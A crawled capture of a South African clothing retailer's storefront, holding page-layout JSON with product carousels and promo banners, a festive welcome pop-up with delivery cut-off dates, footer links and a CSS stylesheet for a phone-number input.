Case","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107990982-C15","displayQuickView":false},"id":"10068e43df26e20c91363b5997","name":"Hera Faded Tropic Silk Scarf","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108091312-C43","displayQuickView":false},"id":"6f934259ef01ed3e127a861068","name":"Pemba Jelly Flip Flops","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108035990-C93","displayQuickView":false},"id":"a58f8b21d1c140395f9bf8e9f2","name":"Stud & Dangle Earring Set","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107905853-C33","displayQuickView":false},"id":"4d612e43cd953df7a1404c38e5","name":"Tam Stripe Poncho","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"105860456-C23","displayQuickView":false},"id":"bda4e8adc5816d4ae3c0b0bc8a","name":"Ugg Tazz Platform Shoe","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108186136-C99","displayQuickView":false},"id":"2d42c585451fe642adbe760d6e","name":"Hidden Garden Eau de Parfum","typeId":"assets.producttile"}],"id":"slides"}],"typeId":"layouts.carousel"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"3d7895144cb95aec31f3034c38","name":"SALE","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw493f7906\u002Fhome\u002F2025-11\u002F22005-POETRY-WEEK-37--38-DEC-9th-16th-20-off-Gifting-stocking-Fillers-Copy-and-Design-Ecomm2.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwbc2a3262\u002Fhome\u002F2025-11\u002F22005-POETRY-WEEK-37--38-DEC-9th-16th-20-off-Gifting-stocking-Fillers-Copy-and-Design-Ecomm.jpg"},"linkTarget":false,"link":"\u002Fc\u002Foffers-on-promotion-20-off-gifting","title":""},"id":"73b0c3cbc9e2ff91a8ff88da7a","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4b19c9d6c899e2a198fb3244ce","name":"APPAREL HERO IMAGE","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw5b5811a6\u002Fhome\u002F2025-11\u002FFY26_FESTIVE_TWO_HERO_BANNER_MB.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":580,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwfc6fc81d\u002Fhome\u002F2025-11\u002FFY26_FESTIVE_TWO_HERO_BANNER_DT.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fliving-new","title":""},"id":"99252bc5c529de58d73bc0c687","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","size1":"one-third","size2":"one-third","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"525cb80d3f4d128efd9cc45a41","name":"MAIN CATS FESTIVE ","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":615,"width":480},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw29fbb733\u002Fhome\u002F2025-11\u002FFY26_FESTIVE_TWO_DRESSES_MB.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":780,"width":670},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw91f61a06\u002Fhome\u002F2025-11\u002FFY26_FESTIVE_TWO_DRESSES_DT.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fclothing-dresses","title":""},"id":"821c0471d4490aa75834a40ec1","typeId":"assets.splitimage"}],"id":"column1"},{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":615,"width":480},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw80952ed1\u002Fhome\u002F2025-11\u002FFY26_FESTIVE_TWO_SHOES_MB.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":780,"width":670},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwed7fa1be\u002Fhome\u002F2025-11\u002FFY26_FESTIVE_TWO_SHOES_DT.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fshoes","title":""},"id":"bf4aa323c2b0241c19d09db4a9","typeId":"assets.splitimage"}],"id":"column2"},{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":615,"width":480},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw99605a5e\u002Fhome\u002F2025-11\u002FFY26_FESTIVE_TWO_JEWELLERY_MB.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":780,"width":670},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwf77254a7\u002Fhome\u002F2025-11\u002FFY26_FESTIVE_TWO_JEWELLERY_DT.jpg"},"linkTarget":false,"link":"\u002Fc\u002Faccessories-jewellery","title":""},"id":"9989d6b86bafd8b05e17ef09ef","typeId":"assets.splitimage"}],"id":"column3"}],"typeId":"layouts.3column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"ea92d2f1b2789f5706e7e9eeb3","name":"PROMO","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwf0599573\u002Fhome\u002F2025-11\u002F22008-POETRY-WEEK-37--38-DEC-9th-16th-10ml-Fragrance-Buy-2-for-R299-Copy-and-Design-Ecomm2.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwa2a7ce4d\u002Fhome\u002F2025-11\u002F22008-POETRY-WEEK-37--38-DEC-9th-16th-10ml-Fragrance-Buy-2-for-R299-Copy-and-Design-Ecomm.jpg"},"linkTarget":true,"link":"\u002Fc\u002Foffers-on-promotion-buy-2-fragrances-for-299","title":""},"id":"14423b9e78d3b6e975fd0c4a5b","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4fcbf6506e5e43446ef347df26","name":"NEW IN CAROUSEL","regions":[{"components":[{"data":{"slidesDesktop":6,"slider":true,"slides":1,"sliderDesktop":true,"dots":false,"center":false,"linkTarget":false,"arrows":true,"link":"\u002Fc\u002Fnew","linkText":"Shop New In","dotsDesktop":false,"hide":false,"hideDesktop":false,"text":"\u003Ch2\u003E\u003Cspan style=\"color: black;\"\u003ENew In, Ready to Shine\u003C\u002Fspan\u003E\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cspan style=\"color: black;\"\u003EFresh pieces to sparkle, shine, and celebrate the season in style. \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\u002Fp\u003E","arrowsDesktop":true},"id":"ec9146e399d63755afa48354a6","regions":[{"components":[{"data":{"hideProductRatings":false,"product":"107816330-C23","displayQuickView":false},"id":"0fc1950fba76cbd474a0075c35","name":" Paula Printed Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107855845-C01","displayQuickView":false},"id":"348a0a15993619142da644c82a","name":"Farrow Platform Flip Flops","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108035976-C93","displayQuickView":false},"id":"fc88a830af6bc81d23b23c7b8f","name":"Sea Charm Necklace","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108035950-C01","displayQuickView":false},"id":"b82e51db7108c2a354188b33a4","name":"Florin Pleated Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107985939-C15","displayQuickView":false},"id":"285c3f3850655e05d4900d295d","name":"Allegra Sandals","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107900898-C69","displayQuickView":false},"id":"7b64b3a2728d91abf2b388e919","name":"Yanet Knitwear Top","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107900897-C69","displayQuickView":false},"id":"6933187f39451a47aa93e77c39","name":"Yanet Knit Skirt","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108036111-C93","displayQuickView":false},"id":"8596e34cc3e5e0c43c3e4d16fb","name":"Suede & Gold Hoop Earrings","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107680911-C88","displayQuickView":false},"id":"5af0169753d02793171af77c96","name":"Paula Lemon Coin Case","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107850887-C10","displayQuickView":false},"id":"81d5781fdc4b3cf55759245c9f","name":"Tova Corset Top","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106415542-C15","displayQuickView":false},"id":"e1569739494dd915af295530b6","name":"adidas Samba OG Sneaker","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108005889-C01","displayQuickView":false},"id":"69647bedb2022b64ef372ca694","name":"Lucinda Sequin Printed Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107980951-C88","displayQuickView":false},"id":"5f8325336360299670094929bb","name":"Vivian Buckle Mules","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108006210-C01","displayQuickView":false},"id":"30d15d1a8ca412c11f2c887d8e","name":"Tali Knit Tassel Topr","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107946021-C01","displayQuickView":false},"id":"202d2929e781253811bda3494b","name":"Blossom Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108201287-C26","displayQuickView":false},"id":"b487facfe9a4f4acea30adf417","name":"Odessa Straw Shopper Bag","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107925951-C69","displayQuickView":false},"id":"4e7e15b3b8554e7e908c6669a0","name":"Gwenyth Printed Mesh Tank","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108561405-C12","displayQuickView":false},"id":"17da80ac99331842b944447b85","name":"Cubic Zirconia Bow Statement Stud Earrings","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108010944-C23","displayQuickView":false},"id":"0c5b8a34ca41f1ea3d49261fc9","name":"Paige Printed Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108005953-C54","displayQuickView":false},"id":"c3bf01e2f52e6c94b0c0859654","name":"Odette Floral Cluster Print Scarf","typeId":"assets.producttile"}],"id":"slides"}],"typeId":"layouts.carousel"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"c86f06c3a6f1f2183b4667cdac","name":"PROMO","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw0b6d0fd8\u002Fhome\u002F2025-11\u002F21773-Poetry-ecomm Promos-NOV-Week-32_FlipFlops3.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwbb62e7d6\u002Fhome\u002F2025-11\u002F21773-Poetry-ecomm Promos-NOV-Week-32_FlipFlops2.jpg"},"linkTarget":false,"link":"\u002Fc\u002Foffers-always-on-deals-2-for-249-flip-flops","title":""},"id":"9ba61b9653216df71c08da9e31","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"f2cddc1dcac5d803de555de99d","name":"USPs","regions":[{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fterms-conditions.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Terms &amp; Conditions | Poetry\" data-content-page-id=\"terms-conditions\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw404aeb3c\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x100.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"cc7bb7e82d89ca73f99ba9f5eb","typeId":"assets.texttile"}],"id":"column1"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fpayment-information.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Payment Information &amp; Partners  | Poetry\" data-content-page-id=\"payment-information\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw4d2b6fd4\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1006.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"c38ed370ecc27fe1ab265b1d21","typeId":"assets.texttile"}],"id":"column2"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fdelivery-options.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Delivery Options | Poetry\" data-content-page-id=\"delivery-options\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwc2fdc4a3\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1009.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"3f1ec128c9f97c818b5b90bbf6","typeId":"assets.texttile"}],"id":"column3"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fc\u002Fgift-cards\u002F\" target=\"_self\" data-link-type=\"category\" data-link-label=\"Gift Cards\" data-category-id=\"gift-cards\" data-category-catalog-id=\"navigation-catalog-poetry\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw304375af\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1004.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"4beadfd709a398f881761b4dcc","typeId":"assets.texttile"}],"id":"column4"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fdelivery-options.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Delivery Options | Poetry\" data-content-page-id=\"delivery-options\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwf01b3b1c\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x10011.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"851b0f9c2d5493377b4d09de92","typeId":"assets.texttile"}],"id":"column5"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Ffriends-and-family.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Friends &amp; Family | Poetry\" data-content-page-id=\"friends-and-family\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwe637a4a4\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1008.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"ef353c9f6e13f0351ead75578f","typeId":"assets.texttile"}],"id":"column6"}],"typeId":"layouts.6column"}],"id":"main"}],"typeId":"dynamiclayout"}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1032\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-pt-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-pt-production.mobify-storefront.com","bundleId":"1032","deployId":"1371663","deployTarget":"pt-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[432,676]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-home"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1032/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1032/main.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1032/432.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1032/pages-home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-welcome-modal?c_category_id=poetry&siteId=PT&locale=en-ZA
body_size: 554
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-PT-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content-poetry"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dw518e5bff/home/2025 FESTIVE GIFT GUIDE/POP-UP-FESTIVE-DT-GIF.gif"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dw518e5bff/home/2025 FESTIVE GIFT GUIDE/POP-UP-FESTIVE-DT-GIF.gif');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dwfbf91d90/home/2025 FESTIVE GIFT GUIDE/POP-UP-FESTIVE-MB-GIF.gif"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dwfbf91d90/home/2025 FESTIVE GIFT GUIDE/POP-UP-FESTIVE-MB-GIF.gif');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h4 style="text-align: center;">Its time to get merry</h4>

<p style="text-align: center;">Share the joy of the season with thoughtful gifts and small wonders for those you love the most.</p>
<p style="text-align: center;">Make sure your festive treasures arrive on time and place your order by 16 December for outlying areas and 18 December for main centres for delivery by 24 December 2025.</p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment=""
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.poetrystores.co.za/c/gift-shop" data-target="_self">
                                Shop Gifts
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.poetrystores.co.za/c/gift-shop" target="_self">https://www.poetrystores.co.za/c/gift-shop</a>

                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=PT&locale=en-ZA
body_size: 194
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="null">
        
            <ul>
<li><a href="https://www.poetrystores.co.za/c/gift-cards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.poetrystores.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.poetrystores.co.za/ordertracking/">Track my Order</a></li>
<li><a href="https://www.poetrystores.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.poetrystores.co.za/on/demandware.store/Sites-PT-Site/en_ZA/Page-Show?cid=payment-options">Payment Options</a></li>-->
<li><a href="https://www.poetrystores.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.poetrystores.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/about.html">About Us</a></li>
	<li><a href="https://www.poetrystores.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
	<li><a href="https://www.poetrystores.co.za/friends-and-family.html">Friends &amp; Family Rewards</a></li>
	<li><a href="https://www.poetrystores.co.za/c/world-of-poetry-creative-partners/">Partner with Poetry</a></li>
	<li><a href="https://www.poetrystores.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
<li><a href="https://www.poetrystores.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
	<li><a href="https://www.poetrystores.co.za/contact.html">Contact Us</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.poetrystores.co.za/privacy-policy.html">Website Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
<li><a href="https://www.poetrystores.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.poetrystores.co.za/css/index.css
body_size: -1803
content:
.react-international-phone-country-selector {
    position: relative
}

.react-international-phone-country-selector-button {
    display: flex;
    height: var(--react-international-phone-height, 36px);
    box-sizing: border-box;
    align-items: center;
    justify-content: center;
    padding: 0;
    border: 1px solid var(--react-international-phone-country-selector-border-color, var(--react-international-phone-border-color, gainsboro));
    margin: 0;
    appearance: button;
    -webkit-appearance: button;
    background-color: var(--react-international-phone-country-selector-background-color, var(--react-international-phone-background-color, white));
    cursor: pointer;
    text-transform: none;
    user-select: none
}

.react-international-phone-country-selector-button:hover {
    background-color: var(--react-international-phone-country-selector-background-color-hover, whitesmoke)
}

.react-international-phone-country-selector-button--hide-dropdown {
    cursor: auto
}

.react-international-phone-country-selector-button--hide-dropdown:hover {
    background-color: transparent
}

.react-international-phone-country-selector-button__button-content {
    display: flex;
    align-items: center;
    justify-content: center
}

.react-international-phone-country-selector-button__flag-emoji {
    margin: 0 4px
}

.react-international-phone-country-selector-button__flag-emoji--disabled {
    opacity: .75
}

.react-international-phone-country-selector-button__dropdown-arrow {
    border-top: var(--react-international-phone-country-selector-arrow-size, 4px) solid var(--react-international-phone-country-selector-arrow-color, #777);
    border-right: var(--react-international-phone-country-selector-arrow-size, 4px) solid transparent;
    border-left: var(--react-international-phone-country-selector-arrow-size, 4px) solid transparent;
    margin-right: 4px;
    transition: all .1s ease-out
}

.react-international-phone-country-selector-button__dropdown-arrow--active {
    transform: rotateX(180deg)
}

.react-international-phone-country-selector-button__dropdown-arrow--disabled {
    border-top-color: var(--react-international-phone-disabled-country-selector-arrow-color, #999)
}

.react-international-phone-country-selector-button--disabled {
    background-color: var(--react-international-phone-disabled-country-selector-background-color, var(--react-international-phone-disabled-background-color, whitesmoke));
    cursor: auto
}

.react-international-phone-country-selector-button--disabled:hover {
    background-color: var(--react-international-phone-disabled-country-selector-background-color, var(--react-international-phone-disabled-background-color, whitesmoke))
}

.react-international-phone-flag-emoji {
    width: var(--react-international-phone-flag-width, 24px);
    height: var(--react-international-phone-flag-height, 24px);
    box-sizing: border-box
}

.react-international-phone-country-selector-dropdown {
    position: absolute;
    z-index: 1;
    top: var(--react-international-phone-dropdown-left, 49px);
    left: var(--react-international-phone-dropdown-left, -1px);
    display: flex;
    width: 300px;
    max-height: 200px;
    flex-direction: column;
    padding: 4px 0;
    margin: 0;
    background-color: var(--react-international-phone-dropdown-item-background-color, var(--react-international-phone-background-color, white));
    box-shadow: var(--react-international-phone-dropdown-shadow, 2px 2px 16px rgba(0, 0, 0, .25));
    color: var(--react-international-phone-dropdown-item-text-color, var(--react-international-phone-text-color, #222));
    list-style: none;
    overflow-y: scroll
}

.react-international-phone-country-selector-dropdown__list-item {
    display: flex;
    min-height: var(--react-international-phone-dropdown-item-height, 28px);
    box-sizing: border-box;
    align-items: center;
    padding: 8px 8px
}

.react-international-phone-country-selector-dropdown__list-item-flag-emoji {
    margin-right: 8px
}

